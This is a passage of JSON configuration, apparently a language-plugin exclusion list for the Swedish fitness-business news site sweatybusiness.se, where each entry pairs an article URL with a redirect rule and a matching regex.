"language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelle\\-sundstrom\\-branschsurr\\-och\\-trendspaning\\-fran\\-london\\-sweaty\\-business\\-podcast\\-106\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordiska-galleriet-introducerar-technogyms-personal-line-i-butik-och-online\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordiska\\-galleriet\\-introducerar\\-technogyms\\-personal\\-line\\-i\\-butik\\-och\\-online\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-testar-rflex-fran-mentra-by-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-testar\\-rflex\\-fran\\-mentra\\-by\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-lanserar-utifran-och-in-ett-program-for-att-motverka-psykisk-ohalsa-bland-unga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-lanserar\\-utifran\\-och\\-in\\-ett\\-program\\-for\\-att\\-motverka\\-psykisk\\-ohalsa\\-bland\\-unga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitbit-lanserar-nasta-generation-av-sense-versa-och-inspire\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitbit\\-lanserar\\-nasta\\-generation\\-av\\-sense\\-versa\\-och\\-inspire\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-foretaget-med-miljotank-i-sitt-dna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-foretaget\\-med\\-miljotank\\-i\\-sitt\\-dna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/multifunktionslopbandet-abilica-xc-mill-perfekt-for-rullskidor-lopning-och-cykling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/multifunktionslopbandet\\-abilica\\-xc\\-mill\\-perfekt\\-for\\-rullskidor\\-lopning\\-och\\-cykling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/paketera-dina-traningserbjudanden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/paketera\\-dina\\-traningserbjudanden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-soker-ny-generalsekreterare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-soker\\-ny\\-generalsekreterare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-invigning-casall-pros-nya-huvudkontor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-invigning\\-casall\\-pros\\-nya\\-huvudkontor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-gymleco-sa-sparar-du-in-pa-el-och-andra-kostnader-pa-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-gymleco\\-sa\\-sparar\\-du\\-in\\-pa\\-el\\-och\\-andra\\-kostnader\\-pa\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-fit-for-future-pa-steam-hotel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-fit\\-for\\-future\\-pa\\-steam\\-hotel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/krisande-padelmarknad-branschjatten-we-are-padel-ansoker-om-rekonstruktion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/krisande\\-padelmarknad\\-branschjatten\\-we\\-are\\-padel\\-ansoker\\-om\\-rekonstruktion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soma-lanserar-uppdaterat-koncept-och-ny-hemsida\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soma\\-lanserar\\-uppdaterat\\-koncept\\-och\\-ny\\-hemsida\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruce-siktar-pa-att-dubbla-tillvaxten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruce\\-siktar\\-pa\\-att\\-dubbla\\-tillvaxten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsplattformen-troopr-gjorde-succe-i-draknastet-backas-av-techprofiler\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsplattformen\\-troopr\\-gjorde\\-succe\\-i\\-draknastet\\-backas\\-av\\-techprofiler\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/finansiellt-pressade-peloton-kapar-personalstyrkan-med-500-tjanster\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/finansiellt\\-pressade\\-peloton\\-kapar\\-personalstyrkan\\-med\\-500\\-tjanster\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/event-paketera-ditt-erbjudande\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/event\\-paketera\\-ditt\\-erbjudande\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kristoffer-sjoberg-vd-activage-sweaty-business-podcast-107\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kristoffer\\-sjoberg\\-vd\\-activage\\-sweaty\\-business\\-podcast\\-107\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-starker-sitt-grepp-inom-hybridtraning-lanserar-coachapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-starker\\-sitt\\-grepp\\-inom\\-hybridtraning\\-lanserar\\-coachapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trendspaning-fran-eleikos-kundevent-friskisdagarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trendspaning\\-fran\\-eleikos\\-kundevent\\-friskisdagarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-prestera-cable-station-for-en-komplett-traningsstation\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-prestera\\-cable\\-station\\-for\\-en\\-komplett\\-traningsstation\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-lanserar-cykelkoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-lanserar\\-cykelkoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-mi-coms-gym-network-expo-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-mi\\-coms\\-gym\\-network\\-expo\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/profilen-jonas-granlunds-genki-gor-det-omojliga-mojligt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/profilen\\-jonas\\-granlunds\\-genki\\-gor\\-det\\-omojliga\\-mojligt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-gran-twiik-spaningar-fran-fit-tech-summit-sweaty-business-podcast-108\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-gran\\-twiik\\-spaningar\\-fran\\-fit\\-tech\\-summit\\-sweaty\\-business\\-podcast\\-108\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/optimum-health-club-en-premiumklubb-med-medlemmarna-som-hogsta-prioritet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/optimum\\-health\\-club\\-en\\-premiumklubb\\-med\\-medlemmarna\\-som\\-hogsta\\-prioritet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-mera-med-hjalp-av-personlig-kemi\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-mera\\-med\\-hjalp\\-av\\-personlig\\-kemi\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-who-rapport-svensk-miljardnota-for-bristen-pa-fysisk-aktivitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-who\\-rapport\\-svensk\\-miljardnota\\-for\\-bristen\\-pa\\-fysisk\\-aktivitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lululemon-lanserar-omnikanal-medlemskap-och-halverar-priset-pa-traningsspegeln-mirror\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lululemon\\-lanserar\\-omnikanal\\-medlemskap\\-och\\-halverar\\-priset\\-pa\\-traningsspegeln\\-mirror\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tranings-och-halsoentreprenoren-rainer-schaller-befaras-ha-omkommit-i-flygolycka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tranings\\-och\\-halsoentreprenoren\\-rainer\\-schaller\\-befaras\\-ha\\-omkommit\\-i\\-flygolycka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fuud-ansoker-om-konkurs\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fuud\\-ansoker\\-om\\-konkurs\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-och-wesports-ingar-strategiskt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-och\\-wesports\\-ingar\\-strategiskt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tomas-oberg-diana-willman-ivarsson-zoezi-sweaty-business-podcast-109\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tomas\\-oberg\\-diana\\-willman\\-ivarsson\\-zoezi\\-sweaty\\-business\\-podcast\\-109\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-live-i-london-lockade-over-5-000-deltagare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-live\\-i\\-london\\-lockade\\-over\\-5\\-000\\-deltagare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-q3-2022-lagre-rorelseresultat-an-vantat-fler-medlemmar-an-nagonsin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-q3\\-2022\\-lagre\\-rorelseresultat\\-an\\-vantat\\-fler\\-medlemmar\\-an\\-nagonsin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gyminspiration-fran-gymleco-moumo-en-unik-anlaggning-som-kombinerar-klattring-yoga-och-styrketraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gyminspiration\\-fran\\-gymleco\\-moumo\\-en\\-unik\\-anlaggning\\-som\\-kombinerar\\-klattring\\-yoga\\-och\\-styrketraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-kvartalsrapport-q3-2022-omsattningen-okar-och-resultatet-forbattrades\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-kvartalsrapport\\-q3\\-2022\\-omsattningen\\-okar\\-och\\-resultatet\\-forbattrades\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bootiq-teknologin-bakom-det-nya-boutiquekonceptet-studio-x\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bootiq\\-teknologin\\-bakom\\-det\\-nya\\-boutiquekonceptet\\-studio\\-x\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vem-blir-les-mills-superstar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vem\\-blir\\-les\\-mills\\-superstar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-du-redo-att-ta-din-anlaggning-till-nya-nivaer-och-kanna-pa-wondrs-superkrafter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-du\\-redo\\-att\\-ta\\-din\\-anlaggning\\-till\\-nya\\-nivaer\\-och\\-kanna\\-pa\\-wondrs\\-superkrafter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-kvartalsrapport-q3-2022-forbattrat-resultat-och-fortsatta-prisjusteringar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-kvartalsrapport\\-q3\\-2022\\-forbattrat\\-resultat\\-och\\-fortsatta\\-prisjusteringar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildningsforetagen-afpt-safe-education-och-the-academy-gar-ihop-och-bildar-wellness-education-and-technology-ska-omsatta-250-miljoner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildningsforetagen\\-afpt\\-safe\\-education\\-och\\-the\\-academy\\-gar\\-ihop\\-och\\-bildar\\-wellness\\-education\\-and\\-technology\\-ska\\-omsatta\\-250\\-miljoner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-tva-nya-anlaggningar-i-stockholm-i-dn-skrapan-och-haga-norra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-tva\\-nya\\-anlaggningar\\-i\\-stockholm\\-i\\-dn\\-skrapan\\-och\\-haga\\-norra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-kan-ett-logistikcenter-pa-10-000-kvm-se-ut-fa-inspiration-och-ideer-fran-gymlecos-nya-huvudkontor-med-lager-och-produktion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-kan\\-ett\\-logistikcenter\\-pa\\-10\\-000\\-kvm\\-se\\-ut\\-fa\\-inspiration\\-och\\-ideer\\-fran\\-gymlecos\\-nya\\-huvudkontor\\-med\\-lager\\-och\\-produktion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-prisas-inom-hallbarhet-och-foretagsstyrning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-prisas\\-inom\\-hallbarhet\\-och\\-foretagsstyrning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-tappade-forsaljning-under-senaste-kvartalet-men-forlusterna-minskar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-tappade\\-forsaljning\\-under\\-senaste\\-kvartalet\\-men\\-forlusterna\\-minskar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hyrox-varldens-snabbast-vaxande-fitnesstavling-kommer-till-sverige-och-danmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hyrox\\-varldens\\-snabbast\\-vaxande\\-fitnesstavling\\-kommer\\-till\\-sverige\\-och\\-danmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vem-vill-du-hanga-med-pa-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vem\\-vill\\-du\\-hanga\\-med\\-pa\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lyfe-nordic-lanserar-cryo-eco-marknadens-kallaste-mest-effektiva-och-prisvarda-elektriska-kryokammare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lyfe\\-nordic\\-lanserar\\-cryo\\-eco\\-marknadens\\-kallaste\\-mest\\-effektiva\\-och\\-prisvarda\\-elektriska\\-kryokammare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/introduktionserbjudande-woodway-4front\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/introduktionserbjudande\\-woodway\\-4front\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-hanterar-du-din-stress-battre-6-tips\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-hanterar\\-du\\-din\\-stress\\-battre\\-6\\-tips\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/recap-europeactive-international-standards-meeting-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/recap\\-europeactive\\-international\\-standards\\-meeting\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/allt-fler-anvander-wearables-men-litar-inte-riktigt-pa-datan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/allt\\-fler\\-anvander\\-wearables\\-men\\-litar\\-inte\\-riktigt\\-pa\\-datan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-store-har-oppnat-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-store\\-har\\-oppnat\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/finansanalytikerna-skeptiska-till-actic-och-sats-aktierna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/finansanalytikerna\\-skeptiska\\-till\\-actic\\-och\\-sats\\-aktierna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ignite-training-hub-en-explosiv-mix-av-hogintensiv-traning-cykel-och-ai\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ignite\\-training\\-hub\\-en\\-explosiv\\-mix\\-av\\-hogintensiv\\-traning\\-cykel\\-och\\-ai\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eva-dobesova-vann-les-mills-superstar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eva\\-dobesova\\-vann\\-les\\-mills\\-superstar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/far-dina-anstallda-vara-med-och-paverka-ditt-foretags-utveckling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/far\\-dina\\-anstallda\\-vara\\-med\\-och\\-paverka\\-ditt\\-foretags\\-utveckling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/internationellt-laget-pa-gymmarknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/internationellt\\-laget\\-pa\\-gymmarknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/analytiker-forutspar-apple-lanserar-halsoforsakring-2024\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/analytiker\\-forutspar\\-apple\\-lanserar\\-halsoforsakring\\-2024\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-expanderar-med-ett-18-000-kvadratmeter-stort-logistikcenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-expanderar\\-med\\-ett\\-18\\-000\\-kvadratmeter\\-stort\\-logistikcenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vikten-av-relationsmarknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vikten\\-av\\-relationsmarknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymskolan-med-kraftmark-del-2-presale\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymskolan\\-med\\-kraftmark\\-del\\-2\\-presale\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-sweaty-business-trends-laget-pa-gymmarknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-sweaty\\-business\\-trends\\-laget\\-pa\\-gymmarknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-invigning-ignite-training-hub\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-invigning\\-ignite\\-training\\-hub\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-driftar-nya-taby-simhall-som-oppnar-pa-lordag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-driftar\\-nya\\-taby\\-simhall\\-som\\-oppnar\\-pa\\-lordag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-concept-och-eurosport-arrangerade-lyckad-kundtraff\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-concept\\-och\\-eurosport\\-arrangerade\\-lyckad\\-kundtraff\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lagerutforsaljning-8-10-december\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lagerutforsaljning\\-8\\-10\\-december\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/extra-med-zoezi-och-cms-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/extra\\-med\\-zoezi\\-och\\-cms\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lojal-kund-lonsam-medlem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lojal\\-kund\\-lonsam\\-medlem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/member-24-starker-greppet-i-vasteras-oppnar-tva-nya-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/member\\-24\\-starker\\-greppet\\-i\\-vasteras\\-oppnar\\-tva\\-nya\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-bjuder-in-till-diskussioner-avseende-enklare-affarssystem-pa-fitnessfestivalen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-bjuder\\-in\\-till\\-diskussioner\\-avseende\\-enklare\\-affarssystem\\-pa\\-fitnessfestivalen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tom-flume-moss-noor-sweaty-business-podcast-111\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tom\\-flume\\-moss\\-noor\\-sweaty\\-business\\-podcast\\-111\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traffa-activio-pa-fitnessfestivalen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traffa\\-activio\\-pa\\-fitnessfestivalen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-invigning-casall-pros-nya-huvudkontor-och-logistikcenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-invigning\\-casall\\-pros\\-nya\\-huvudkontor\\-och\\-logistikcenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/delta-i-twiiks-julkalender-fina-priser-i-potten-varje-vecka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/delta\\-i\\-twiiks\\-julkalender\\-fina\\-priser\\-i\\-potten\\-varje\\-vecka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/profilen-niklas-berndt-ego-gym-sundsvall-en-ren-familjeaffar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/profilen\\-niklas\\-berndt\\-ego\\-gym\\-sundsvall\\-en\\-ren\\-familjeaffar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-investerar-i-utbildningsforetegat-human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-investerar\\-i\\-utbildningsforetegat\\-human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aimn-oppnar-permanent-butik-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aimn\\-oppnar\\-permanent\\-butik\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-testar-trainics-calisthenics-studio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-testar\\-trainics\\-calisthenics\\-studio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelotonchefer-stams-for-insiderhandel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelotonchefer\\-stams\\-for\\-insiderhandel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/debattinlagg-sats-s